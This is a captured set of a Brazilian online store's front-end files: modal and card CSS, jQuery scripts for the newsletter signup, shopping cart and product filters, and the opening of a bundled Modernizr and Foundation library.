!important;border-radius:5px;max-height:100%;overflow-y:auto}#startup-modal-area{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;align-content:center}#startup-body-area{justify-content:center;align-items:center;padding:18px;display:flex;flex-wrap:wrap}#startup-body-area #startup-image{width:35%}#startup-body-area #startup-image img{max-width:100%}@media (max-width: 768px){#startup-body-area #startup-image{width:100%;margin-bottom:15px;text-align:center}}#startup-body-area #startup-choices-area{margin-left:18px;width:60%}@media (max-width: 768px){#startup-body-area #startup-choices-area{width:100%}}.praca-card-list{display:flex;padding:4px;flex-wrap:wrap;align-self:flex-start;align-items:flex-start}.praca-card{cursor:pointer;background:#fff;width:48%;-webkit-box-shadow:0px 0px 1px 0px rgba(0,0,0,0.75);-moz-box-shadow:0px 0px 1px 0px rgba(0,0,0,0.75);box-shadow:0px 0px 1px 0px rgba(0,0,0,0.75);transition:all 0.3s;margin-right:4px;margin-bottom:4px}@media (max-width: 600px){.praca-card{width:100%}}.praca-card .praca-description-area{padding:32px;text-align:center}.praca-card img{width:100%}.praca-card .title{font-size:1rem;margin-bottom:4px;font-weight:bold}.praca-card:hover{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75);-moz-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75)}.cep-error{display:none}.cep-error.error{color:#eb4034;font-size:0.650rem;font-weight:bold;display:block !important}#cepInput{margin:0px;margin-bottom:4px}@media (max-width: 768px){.btn-startup{width:100%}}.praca-not-found-icon{font-size:60px}


--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/js/newsletter.js
body_size: 2487
content:
$(document).ready(function () {

    // INICIO SCRIPT PARA VALIDAR SE O MODAL JÁ FOI ABERTO ALGUMA VEZ
    if (localStorage.getItem('modal') === null) {
        var modal = new Date();
        modal.setDate(modal.getDate() - 1);
        localStorage.modal = JSON.stringify(modal);
    }

    var dia = new Date().getDate();
    var mes = new Date().getMonth();
    var modalDia = new Date(JSON.parse(localStorage.modal)).getDate();
    var modalMes = new Date(JSON.parse(localStorage.modal)).getMonth();

    if (modalDia < dia || modalMes < mes) {
        modal = new Date();
        modal.setDate(modal.getDate());
        localStorage.modal = JSON.stringify(modal);
        //Antiga abordagem com append
        //jQuery.ajax({
        //    url: '/NewsLetter/Modal',
        //    method: 'GET',
        //    cache: false,
        //    success: function (data) {
        //        console.log(data);
        //        jQuery(".Main").append(data);
        //    },
        //});

        jQuery("#modal-newsletter").parent().removeClass("closed");

    }
    // FIM

    ConfigurarNewsLetter();
});

function ConfigurarNewsLetter() {
    FormNewsletter("#form-newsletter");

    //jQuery(document).on('opened.fndtn.reveal', '#newsletterModal', function () {
    FormNewsletter("#form-newsletter-modal", function () {
        jQuery("#modal-newsletter").parent().addClass("closed");
    });
    //});

    jQuery(document).on('opened.fndtn.reveal', '#blackFridayModal', function () {
        FormNewsletter("#form-campanha");
    });
}

function FormNewsletter(nome, callback) {
    ConfigureForm(nome, function (data) {
        jQuery.ajax({
            type: "POST",
            url: "/NewsLetter/CadastrarNewsletter",
            data: data.serialize(),
            dataType: "json",
            traditional: true,
            success: function (response) {
                jQuery(".text-news #mensagem-alert").remove();
                if (response != null && response.Resultado) {
                    jQuery(".text-news").prepend(CriarMensagemSucesso(response.Mensagem));
                } else {
                    jQuery(".text-news").prepend(CriarMensagemErro(response.Mensagem));
                }
                callback();
                setTimeout(function () {
                    jQuery(".text-news #mensagem-alert").hide();
                }, 5000);
            }
        });
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/lib/js/topo.js
body_size: 2958
content:
var StorageHelper=(()=>{function t(e){return(e=localStorage.getItem(e))?JSON.parse(e):null}return{getJsonLocalStorage:t,setJsonLocalStorage:function(e,o){if(!e&&!data)throw"key ou data inválido";var r=t(e);r?(r.push(o),localStorage.setItem(e,JSON.stringify(r))):localStorage.setItem(e,JSON.stringify([o]))},removeLocalStorage:function(e){delete localStorage[e]},updateLocalStorage:function(e,o){localStorage.setItem(e,JSON.stringify(o))},getCookie:function(e){for(var o=e+"=",r=decodeURIComponent(document.cookie).split(";"),t=0;t<r.length;t++){for(var a=r[t];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return""}}})(),SevenPDVService=(r=>{var t="pbm";return{ativar:function(e,o,r,t,a,n){jQuery.post("/api/sevenpdv/ativar",{skuId:e,documento:o,quantidade:r,programa:t}).done(a).fail(n)},ativarProduto:function(e,o,r){jQuery.post("/api/sevenpdv/ativar/produtos",e).done(o).fail(r)},consutar:function(e,o,r){jQuery.post("/api/sevenpdv/consultar-desconto",e).done(o).fail(r)},desativar:function(e,o,r){jQuery.post("/api/sevenpdv/desativar/"+e).done(o).fail(r)},desativarSessao:function(o){var e=r.getJsonLocalStorage(t);e&&(e=e.filter(function(e){return e.skuId!=o}),r.updateLocalStorage(t,e))},obterSku:function(o){var e=r.getJsonLocalStorage(t);return(e=e&&e.filter(function(e){return e.skuId==o}))?e[0]:null},removerSessao:function(){r.removeLocalStorage(t)},verificarPedidoSessao:function(){var o,e=r.getCookie("vannon-session");e&&(o=parseInt(e),!(e=r.getJsonLocalStorage(t))||e.some(function(e){return e.pedidoId==o}))||r.removeLocalStorage(t)},refazerAutorizacao:function(e,o){jQuery.post("/api/sevenpdv/refazer-ativacao").done(e).fail(o)},renovarSessaoPbm:function(e){r.removeLocalStorage(t),r.setJsonLocalStorage(t,e)},VerificarAtivacao:function(){return!!r.getJsonLocalStorage(t)}}})(StorageHelper),PedidoService={adicionarItem:function(e,o,r,t){jQuery.ajax({url:"/api/pedidos/produtos/"+e+"/"+o,method:"post"}).done(r).fail(t)},removerQuantidade:function(e,o,r,t){jQuery.ajax({url:"/api/pedidos/produtos/"+e+"/"+o,method:"delete"}).done(r).fail(t)},removerItem:function(e,o,r){jQuery.ajax({url:"/api/pedidos/produtos/"+e,method:"delete"}).done(o).fail(r)}},TopoController=((o,r)=>{function e(e){t=jQuery(this).attr("data-compra"),o.removerItem(t,a,n)}var t,a=function(e){r.desativarSessao(t),e.url?location.href=e.url:i()},n=function(e){e=e.responseJSON.errors?e.responseJSON.errors[0].value:e.responseJSON.exceptionMessage,console.log(e)},i=function(){jQuery.ajax({url:"/carrinho/carrinhoTopo",method:"GET",cache:!1,success:function(e){jQuery(".carrinho-drop").html(e.View),jQuery(".total-cesta").text(e.Quantidade),jQuery(".carrinho-total").text(e.Total)},complete:function(){scrollMalihu()}})};return{init:function(){jQuery(".carrinho-drop").on("click",".carrinho-topo-lixeira",e)},atualizarCarrinhoTopo:i}})(PedidoService,SevenPDVService);jQuery(document).ready(function(){TopoController.init()});

--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/js/chaordic/chaordic-category.js
body_size: 86
content:
jQuery(document).ready(function () {
    //GlobalChaordic.chaordicCategory();
});

--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/js/filtro.js
body_size: 9436
content:
function ConfigurarAbrirFiltros() {
     // Alternância do filtro mobile
    jQuery('#toggle-filtro-mobile').click(function () {
        var $filtro = jQuery('#filtros-mobile');
        var $icon = jQuery('#filtro-icon');

        if ($filtro.is(':visible')) {
            $filtro.hide(); // Esconde o filtro
            $icon.text('+'); // Muda o ícone para "+"
        } else {
            $filtro.show(); // Mostra o filtro
            $icon.text('-'); // Muda o ícone para "-"
        }
    });
}

 jQuery(document).ready(function () { 
     ConfigurarAbrirFiltros();
 });


function ConfigurarFiltroCheckbox(param) {
    jQuery('.content-' + param + ' input[type=checkbox]').unbind().click(function () {
        FiltrarFiltroTipo(param);
    });
}

function ConfigurarFiltroOrdenacao() {
    jQuery(".ordenar-prod select").unbind().change(function () {
        AbrirPagina(ReplaceParam(["pagina", "ordenar"], [1, jQuery(this).val()]));
    });
}

function ConfigurarPaginacao() {
    jQuery("#botao-paginacao").unbind().click(function () {
        AbrirPagina(ReplaceParam(["pagina"], [jQuery(this).attr("data-pagina")]));
    });
}

function ConfigurarFiltroPreco() {
    jQuery('.range-slider-active-segment').off();
    jQuery('#filtro_menor_preco').off();
    jQuery('#filtro_maior_preco').off();

    jQuery('#filtro_menor_preco .range-slider-handle').unbind().click( function (event) {
            sDataSliderMenor = parseFloat(jQuery('#filtro_menor_preco').attr('data-slider'));
            sDataSliderMaior = parseFloat(jQuery('#filtro_maior_preco').attr('data-slider'));
            if (sDataSliderMenor < sDataSliderMaior) {
                sDataSlider = sDataSliderMenor; 
            } else {
                sDataSlider = sDataSliderMaior;
            }

            AbrirPagina(ReplaceParam(["pagina", "menor_preco"], [1, sDataSlider]));
            sDataOpt = jQuery('#filtro_maior_preco').parent().html();
            rDataOpt = sDataOpt.replace(/start:\s\S*[$;]|start:\S*[$;]/gi, 'start: ' + sDataSlider + ';').replace(/aria-valuemin="\s\S*[$\"]|aria-valuemin="\S*[$\"]/gi, 'aria-valuemin="' + sDataSlider + '"');

            jQuery('#filtro_maior_preco').parent('.content-filtro').html(rDataOpt);
            //jQuery('#filtro_maior_preco').foundation('slider', 'set_value', jQuery('#filtro_maior_preco').attr('data-slider'));
            jQuery(document).foundation();
            jQuery(document).foundation('slider', 'reflow');            
            ShowLoading();

            setTimeout(function () {
                jQuery(document).foundation('slider', 'reflow');
                jQuery(document).foundation('equalizer', 'reflow');
                HideLoading();
            }, 2000);                
    });

    jQuery('#filtro_maior_preco .range-slider-handle').unbind().click( function (event) {
            sDataSliderMenor = parseFloat(jQuery('#filtro_menor_preco').attr('data-slider'));
            sDataSliderMaior = parseFloat(jQuery('#filtro_maior_preco').attr('data-slider'));
            if (sDataSliderMenor < sDataSliderMaior) {
                sDataSlider = sDataSliderMaior;
            } else {
                sDataSlider = sDataSliderMenor;
            }

            sDataOpt = jQuery('#filtro_menor_preco').parent('.content-filtro').html();
            rDataOpt = sDataOpt.replace(/end:\s\S*[$;]|end:\S*[$;]/gi, 'end:' + sDataSlider + ';').replace(/aria-valuemax="\s\S*[$\"]|aria-valuemax="\S*[$\"]/gi, 'aria-valuemax="' + sDataSlider + '"');

            AbrirPagina(ReplaceParam(["pagina", "maior_preco"], [1, sDataSlider]));
            
            jQuery('#filtro_menor_preco').parent('.content-filtro').html(rDataOpt);
            //jQuery('#filtro_menor_preco').foundation('slider', 'set_value', jQuery('#filtro_menor_preco').attr('data-slider'));
            jQuery(document).foundation();
            jQuery(document).foundation('slider', 'reflow');
            ShowLoading();

            setTimeout(function () {
                jQuery(document).foundation();
                jQuery(document).foundation('equalizer', 'reflow');
                HideLoading();
            }, 2000);
    });


    jQuery('#filtro_maior_preco').on('change.fndtn.slider', function () {
        jQuery('#inputExibeRange').val(parseFloat(jQuery('#exibeRange').text()).toFixed(2));
        jQuery('#inputExibeRange').unmask();
        jQuery('#inputExibeRange').priceFormat({
            prefix: '',
            centsSeparator: ',',
            thousandsSeparator: '.'
        });
        realValueSlide = jQuery('#inputExibeRange').val();
        jQuery('#exibeRange').prev('.show').html(realValueSlide);
        attrID = jQuery('#filtro_maior_preco').find('.has-tip').attr('data-selector');
        jQuery('#' + attrID).html('Pre&ccedil;o até: R$ ' + realValueSlide);

        wFundo = jQuery('#filtro_maior_preco').width() - jQuery('#filtro_maior_preco').find('.range-slider-active-segment').width();
        hFundo = ' 100%'
        sizer = wFundo+'px' + hFundo;
        jQuery('#filtro_menor_preco').css('background-size', sizer);
    });

    jQuery('#filtro_menor_preco').on('change.fndtn.slider', function () {
        jQuery('#inputExibeRangeRevese').val(parseFloat(jQuery('#exibeRangeRevese').text()).toFixed(2));
        jQuery('#inputExibeRangeRevese').unmask();
        jQuery('#inputExibeRangeRevese').priceFormat({
            prefix: '',
            centsSeparator: ',',
            thousandsSeparator: '.'
        });
        realValueSlide = jQuery('#inputExibeRangeRevese').val();
        jQuery('#exibeRangeRevese').prev('.show').html(realValueSlide);
        attrID = jQuery('#filtro_menor_preco').find('.has-tip').attr('data-selector');
        jQuery('#' + attrID).html('Pre&ccedil;o de: R$ ' + realValueSlide);
    });   
}

function ConfigurarFiltroDepartamento() {
    jQuery('.cat-busca').unbind().click(function () {
        AbrirPagina(ReplaceParam(["pagina", "departamento", "secao", "marca", "filtro"], [1, jQuery(this).attr("data-dep"), jQuery(this).attr("data-cat"), "", ""]));
    });
}

function ConfigurarFiltroEspecificacao() {
    jQuery('.filtros .selecao-cor i').each(function (index, el) {
        tipoCor = jQuery(this).attr('colortype');
        getCor = jQuery(this).attr('dataColor');
        if (tipoCor == 'imagem') {
            jQuery(this).css('background-image', 'url(' + getCor + ')')
        } else if (tipoCor == 'cor') {
            jQuery(this).css('background-color', getCor)
        }
        jQuery(this).unbind().bind('click', function () {
            if (jQuery(this).attr('class') == 'active') {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }

            FiltrarFiltroEspecificacao('especificacao');
        });

    });
}

function ConfigurarFiltroLimpar() {
    jQuery(".filtro-slide > .limpar > button").unbind().click(function () {
        var valorFinal = jQuery("#filtro_maior_preco").attr("data-options").match("end:(.*); initial");
        jQuery('#filtro_maior_preco').foundation('slider', 'set_value', valorFinal[1]);

        var valorInicial = jQuery("#filtro_menor_preco").attr("data-options").match("start:(.*); end");
        jQuery('#filtro_menor_preco').foundation('slider', 'set_value', valorInicial[1]);

        AbrirPagina(RemoveParam(["menor_preco", "maior_preco"]));
    });

    jQuery(".filtro-marca-area > .limpar > button").unbind().click(function () {
        jQuery('.content-marca input[type=checkbox]').prop("checked", false);
        AbrirPagina(RemoveParam(["marca"]));
    });

    jQuery(".filtro-tipo-area > .limpar > button").unbind().click(function () {
        jQuery(this).parent().parent().find("input[type=checkbox]").prop("checked", false);
        FiltrarFiltroTipo("filtro");
    });

    jQuery(".filtro-cores > .limpar > button").unbind().click(function () {
        jQuery('.filtros .selecao-cor i').removeClass("active");
        AbrirPagina(RemoveParam(["especificacao"]));
    });
}

function FiltrarFiltroTipo(param) {
    if (jQuery('.content-' + param + ' input[type=checkbox]:checked').length == 0) {
        AbrirPagina(RemoveParam([param]));
    } else {
        var selected = [];
        var id;

        jQuery('.content-' + param + ' input[type=checkbox]:checked').each(function () {
            id = jQuery(this).attr('id').replace(param + "_", "");

            if (jQuery.inArray(id, selected) < 0)
                selected.push(id);
        });

        if (id != null) {
            AbrirPagina(ReplaceParam(["pagina", param], [1, selected.join(";")]));
        }
    }
}

function FiltrarFiltroEspecificacao(param) {
    if (jQuery('.content-' + param + ' .active').length == 0) {
        AbrirPagina(RemoveParam([param]));
    } else {
        var selected = [];
        var id;

        jQuery('.content-' + param + ' .active').each(function () {
            id = jQuery(this).attr('id').replace(param + "_", "");

            if (jQuery.inArray(id, selected) < 0)
                selected.push(id);
        });

        if (id != null) {
            AbrirPagina(ReplaceParam(["pagina", param], [1, selected.join(";")]));
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://dquinze.com.br/Assets/lib/js/lib.js
body_size: 388946
content:
window.Modernizr=function(r,u,d){var e,o,a,t,i={},f=u.documentElement,m="modernizr",c=u.createElement(m).style,s=u.createElement("input"),l=":)",n={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",L=h.split(" "),H=h.toLowerCase().split(" "),g="http://www.w3.org/2000/svg",v={},I={},y={},b=[],E=b.slice,x=function(e,t,n,r){var o,a,i,c=u.createElement("div"),s=u.body,l=s||u.createElement("body");if(parseInt(n,10))for(;n--;)(a=u.createElement("div")).id=r?r[n]:m+(n+1),c.appendChild(a);return o=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),c.id=m,(s?c:l).innerHTML+=o,l.appendChild(c),s||(l.style.background="",l.style.overflow="hidden",i=f.style.overflow,f.style.overflow="hidden",f.appendChild(l)),o=t(c,e),s?c.parentNode.removeChild(c):(l.parentNode.removeChild(l),f.style.overflow=i),!!o},R=(a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,t){t=t||u.createElement(a[e]||"div");var n=(e="on"+e)in t;return n||(t=t.setAttribute?t:u.createElement("div")).setAttribute&&t.removeAttribute&&(t.setAttribute(e,""),n=C(t[e],"function"),void 0!==t[e]&&(t[e]=d),t.removeAttribute(e)),t=null,n}),w={}.hasOwnProperty;function S(e){c.cssText=e}function C(e,t){return typeof e===t}function k(e,t){return!!~(""+e).indexOf(t)}function W(e,t){for(var n in e){n=e[n];if(!k(n,"-")&&c[n]!==d)return"pfx"!=t||n}return!1}function T(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+L.join(r+" ")+r).split(" ");if(C(t,"string")||void 0===t)return W(o,t);var a,i=(e+" "+H.join(r+" ")+r).split(" "),c=t,s=n;for(a in i){var l=c[i[a]];if(l!==d)return!1===s?i[a]:C(l,"function")?l.bind(s||c):l}return!1}for(t in o=void 0!==w&&void 0!==w.call?function(e,t){return w.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]},Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var o=E.call(arguments,1),a=function(){var e,t;return this instanceof a?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,o.concat(E.call(arguments))),Object(t)===t?t:e):r.apply(n,o.concat(E.call(arguments)))};return a}),v.flexbox=function(){return T("flexWrap")},v.flexboxlegacy=function(){return T("boxDirection")},v.canvas=function(){var e=u.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},v.canvastext=function(){return!(!i.canvas||!C(u.createElement("canvas").getContext("2d").fillText,"function"))},v.webgl=function(){return!!r.WebGLRenderingContext},v.touch=function(){var t;return"ontouchstart"in r||r.DocumentTouch&&u instanceof DocumentTouch?t=!0:x(["@media (",p.join("touch-enabled),("),m,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){t=9===e.offsetTop}),t},v.geolocation=function(){return"geolocation"in navigator},v.postmessage=function(){return!!r.postMessage},v.websqldatabase=function(){return!!r.openDatabase},v.indexedDB=function(){return!!T("indexedDB",r)},v.hashchange=function(){return R("hashchange",r)&&(u.documentMode===d||7<u.documentMode)},v.history=function(){return!(!r.history||!history.pushState)},v.draganddrop=function(){var e=u.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},v.websockets=function(){return"WebSocket"in r||"MozWebSocket"in r},v.rgba=function(){return S("background-color:rgba(150,255,150,.5)"),k(c.backgroundColor,"rgba")},v.hsla=function(){return S("background-color:hsla(120,40%,100%,.5)"),k(c.backgroundColor,"rgba")||k(c.backgroundColor,"hsla")},v.multiplebgs=function(){return S("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},v.backgroundsize=function(){return T("backgroundSize")},v.borderimage=function(){return T("borderImage")},v.borderradius=function(){return T("borderRadius")},v.boxshadow=function(){return T("boxShadow")},v.textshadow=function(){return""===u.createElement("div").style.textShadow},v.opacity=function(){return S(p.join("opacity:.55;")+""),/^0.55$/.test(c.opacity)},v.cssanimations=function(){return T("animationName")},v.csscolumns=function(){return T("columnCount")},v.cssgradients=function(){var e="background-image:";return S((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+p.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),k(c.backgroundImage,"gradient")},v.cssreflections=function(){return T("boxReflect")},v.csstransforms=function(){return!!T("transform")},v.csstransforms3d=function(){var n=!!T("perspective");return n&&"webkitPerspective"in f.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,t){n=9===e.offsetLeft&&3===e.offsetHeight}),n},v.csstransitions=function(){return T("transition")},v.fontface=function(){var r;return x('@font-face {font-family:"font";src:url("https://")}',function(e,t){var n=u.getElementById("smodernizr"),n=n.sheet||n.styleSheet,n=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"";r=/src/i.test(n)&&0===n.indexOf(t.split(" ")[0])}),r},v.generatedcontent=function(){var t;return x(["#",m,"{font:0/0 a}#",m,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=3<=e.offsetHeight}),t},v.video=function(){var e=u.createElement("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return t},v.audio=function(){var e=u.createElement("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t},v.localstorage=function(){try{return localStorage.setItem(m,m),localStorage.removeItem(m),!0}catch(e){return!1}},v.sessionstorage=function(){try{return sessionStorage.setItem(m,m),sessionStorage.removeItem(m),!0}catch(e){return!1}},v.webworkers=function(){return!!r.Worker},v.applicationcache=function(){return!!r.applicationCache},v.svg=function(){return!!u.createElementNS&&!!u.createElementNS(g,"svg").createSVGRect},v.inlinesvg=function(){var e=u.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==g},v.smil=function(){return!!u.createElementNS&&/SVGAnimate/.test(n.call(u.createElementNS(g,"animate")))},v.svgclippaths=function(){return!!u.createElementNS&&/SVGClipPath/.test(n.call(u.createElementNS(g,"clipPath")))},v)o(v,t)&&(e=t.toLowerCase(),i[e]=v[t](),b.push((i[e]?"":"no-")+e));i.input||(i.input=(e=>{for(var t=0,n=e.length;t<n;t++)y[e[t]]=!!(e[t]in s);return y.list&&(y.list=!(!u.createElement("datalist")||!r.HTMLDataListElement)),y})("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),i.inputtypes=(e=>{for(var t,n,r,o=0,a=e.length;o<a;o++)s.setAttribute("type",n=e[o]),(t="text"!==s.type)&&(s.value=l,s.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&s.style.WebkitAppearance!==d?(f.appendChild(s),t=(r=u.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(s,null).WebkitAppearance&&0!==s.offsetHeight,f.removeChild(s)):/^(search|tel)$/.test(n)||(t=/^(url|email)$/.test(n)?s.checkValidity&&!1===s.checkValidity():s.value!=l)),I[e[o]]=!!t;return I})("search tel url email datetime date month week time datetime-local number range color".split(" "))),i.addTest=function(e,t){if("object"==typeof e)for(var n in e)o(e,n)&&i.addTest(n,e[n]);else{if(e=e.toLowerCase(),i[e]!==d)return i;t="function"==typeof t?t():t,f.className+=" "+(t?"":"no-")+e,i[e]=t}return i},S("");s=null;var N,M,P,h=this,j=u,$=h.html5||{},B=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,V=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,O="_html5shiv",D=0,_={};try{var F=j.createElement("a");F.innerHTML="<xyz></xyz>",N="hidden"in F,M=1==F.childNodes.length||(j.createElement("a"),void 0===(P=j.createDocumentFragment()).cloneNode)||void 0===P.createDocumentFragment||void 0===P.createElement}catch(e){M=N=!0}function q(){var e=A.elements;return"string"==typeof e?e.split(" "):e}function z(e){var t=_[e[O]];return t||(t={},D++,e[O]=D,_[D]=t),t}function G(e,t,n){return t=t||j,M?t.createElement(e):!(t=(n=n||z(t)).cache[e]?n.cache[e].cloneNode():V.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||B.test(e)||t.tagUrn?t:n.frag.appendChild(t)}function U(e){var t,n,r,o,a,i=z(e=e||j);return!A.shivCSS||N||i.hasCSS||(i.hasCSS=(n="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",r=(t=e).createElement("p"),t=t.getElementsByTagName("head")[0]||t.documentElement,r.innerHTML="x<style>"+n+"</style>",!!t.insertBefore(r.lastChild,t.firstChild))),M||(o=e,(a=i).cache||(a.cache={},a.createElem=o.createElement,a.createFrag=o.createDocumentFragment,a.frag=a.createFrag()),o.createElement=function(e){return A.shivMethods?G(e,o,a):a.createElem(e)},o.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+q().join().replace(/[\w\-]+/g,function(e){return a.createElem(e),a.frag.createElement(e),'c("'+e+'")'})+");return n}")(A,a.frag)),e}var A={elements:$.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==$.shivCSS,supportsUnknownElements:M,shivMethods:!1!==$.shivMethods,type:"default",shivDocument:U,createElement:G,createDocumentFragment:function(e,t){if(e=e||j,M)return e.createDocumentFragment();for(var n=(t=t||z(e)).frag.cloneNode(),r=0,o=q(),a=o.length;r<a;r++)n.createElement(o[r]);return n}};return h.html5=A,U(j),i._version="2.8.3",i._prefixes=p,i._domPrefixes=H,i._cssomPrefixes=L,i.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(x("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},i.hasEvent=R,i.testProp=function(e){return W([e])},i.testAllProps=T,i.testStyles=x,i.prefixed=function(e,t,n){return t?T(e,t,n):T(e,"pfx")},f.className=f.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+b.join(" ")),i}(this,this.document);
((d,r,s,n)=>{t=["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"],(e=d("head")).prepend(d.map(t,function(t){if(0===e.has("."+t).length)return'<meta class="'+t+'" />'})),d(function(){"undefined"!=typeof FastClick&&void 0!==s.body&&FastClick.attach(s.body)});for(var e,i,t,a,o,l,c=function(t,e){if("string"!=typeof t)return d(t,e);if(e){var i;if(e.jquery){if(!(i=e[0]))return e}else i=e;return d(i.querySelectorAll(t))}return d(s.querySelectorAll(t))},h=function(t){var e=[];return t||e.push("data"),0<this.namespace.length&&e.push(this.namespace),e.push(this.name),e.join("-")},u=function(t){for(var e=t.split("-"),i=e.length,s=[];i--;)0===i&&0<this.namespace.length?s.push(this.namespace,e[i]):s.push(e[i]);return s.reverse().join("-")},p=function(i,s){function t(){var t=c(this),e=!t.data(n.attr_name(!0)+"-init");t.data(n.attr_name(!0)+"-init",d.extend({},n.settings,s||i,n.data_options(t))),e&&n.events(this)}var n=this;if(c(this.scope).is("["+this.attr_name()+"]")?t.call(this.scope):c("["+this.attr_name()+"]",this.scope).each(t),"string"==typeof i)return this[i].call(this,s)},f=function(t,e){function i(){e(t[0])}!t.attr("src")||t[0].complete||4===t[0].readyState?i():function(){var t,e;this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)&&(e=(t=this.attr("src")).match(/\?/)?"&":"?",e+="random="+(new Date).getTime(),this.attr("src",t+e))}.call(t)},g=(r.matchMedia||(r.matchMedia=((o=r.styleMedia||r.media)||(i=s.createElement("style"),t=s.getElementsByTagName("script")[0],a=null,i.type="text/css",i.id="matchmediajs-test",t.parentNode.insertBefore(i,t),a="getComputedStyle"in r&&r.getComputedStyle(i,null)||i.currentStyle,o={matchMedium:function(t){t="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=t:i.textContent=t,"1px"===a.width}}),function(t){return{matches:o.matchMedium(t||"all"),media:t||"all"}})),d),_=0,m=["webkit","moz"],v=r.requestAnimationFrame,b=r.cancelAnimationFrame,x=void 0!==g.fx;_<m.length&&!v;_++)v=r[m[_]+"RequestAnimationFrame"],b=b||r[m[_]+"CancelAnimationFrame"]||r[m[_]+"CancelRequestAnimationFrame"];function y(){l&&(v(y),x)&&g.fx.tick()}function w(t){this.selector=t,this.query=""}v?(r.requestAnimationFrame=v,r.cancelAnimationFrame=b,x&&(g.fx.timer=function(t){t()&&g.timers.push(t)&&!l&&(l=!0,y())},g.fx.stop=function(){l=!1})):(r.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-_)),s=r.setTimeout(function(){t(e+i)},i);return _=e+i,s},r.cancelAnimationFrame=function(t){clearTimeout(t)}),w.prototype.toString=function(){return this.query||(this.query=c(this.selector).css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""))},r.Foundation={name:"Foundation",version:"5.5.3",media_queries:{small:new w(".foundation-mq-small"),"small-only":new w(".foundation-mq-small-only"),medium:new w(".foundation-mq-medium"),"medium-only":new w(".foundation-mq-medium-only"),large:new w(".foundation-mq-large"),"large-only":new w(".foundation-mq-large-only"),xlarge:new w(".foundation-mq-xlarge"),"xlarge-only":new w(".foundation-mq-xlarge-only"),xxlarge:new w(".foundation-mq-xxlarge")},stylesheet:d("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,e,i,s,n){var i=[t,i,s,n],a=[];if(this.rtl=/rtl/i.test(c("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),e&&"string"==typeof e&&!/reflow/i.test(e))this.libs.hasOwnProperty(e)&&a.push(this.init_lib(e,i));else for(var o in this.libs)a.push(this.init_lib(o,e));return 